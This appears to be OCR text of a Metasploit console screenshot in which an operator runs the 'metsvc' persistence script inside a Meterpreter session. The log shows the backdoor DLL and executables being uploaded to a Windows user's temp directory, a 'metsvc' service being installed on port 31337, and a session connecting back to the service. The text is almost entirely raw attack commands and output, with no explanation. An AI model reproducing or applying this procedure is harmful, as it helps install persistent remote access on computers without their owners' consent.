 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\Lluna\LOCALS~1\Temp\IovrxRkeyHxj...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.1.200:31337...
meterpreter > [*] 192.168.1.200 - Meterpreter session 17 closed.  Reason: Died
[*] Meterpreter session 17 opened (0.0.0.0:0 -> 127.0.0.1) at 2020-07-09 09:46:31 -0400
meterpreter >
meterpreter > _